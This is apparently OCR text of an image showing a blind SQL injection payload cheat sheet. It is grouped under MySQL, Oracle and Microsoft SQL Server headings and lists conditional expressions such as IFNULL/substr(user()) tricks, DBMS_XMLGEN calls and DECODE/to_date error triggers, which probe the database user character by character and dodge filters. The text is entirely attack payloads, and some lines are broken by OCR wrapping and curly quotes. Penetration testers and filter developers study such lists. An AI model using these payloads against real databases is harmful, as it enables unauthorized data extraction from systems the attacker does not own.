 MySQL™
if(1=(select 1 REGEXP if(1=1,1,0x00)),1,1)=1
IFNULL(ascii(substr(user(),1,1))/(114%ascii(substr(
user(),1,1))),'yes’)
IFNULL(hex(substr(user(),1,1))/(114%hex(substr(us
er(),1,1))),"yes’)
IFNULL(1/(locate(substr(user(),1,1),'r')),'yes’)
IFNULL(1/(locate(right(left(lower(user()),1),1),'r')),'
yes’)
left(user(),1)="r";
if(1=1,1,1)
ORACLE
NVL(TO_CHAR(DBMS_XMLGEN.getxml('selec
t 1 from dual where 1337>1')),'1')!=1
NVL2(NULLIF(substr('abc',1,1),'ca'),1,2)=1
INSTR('abcd','b', 2, 1)>0
2018-10-21’-
decode(1,21,1,to_date(decode(1,1,'','s'),'yyyy-
mm-dd'))-’
to_date(decode(substr(user,1,1),'a','','s'),'yyyy
-mm-dd’))
decode(sign(INSTR(USER,'A', 2,
1)),0,to_number('x'),1)
Microsoft®
SQL Server®2008
PATINDEX('Wa%25', 'Washington')>0
right(left(lower('abc'),1),1)='a'
isnull(nullif(substring('abc',1,1),'a'),'c')='c'
regexp_like(1,(case when 1=1 then 1 else 0x00
end))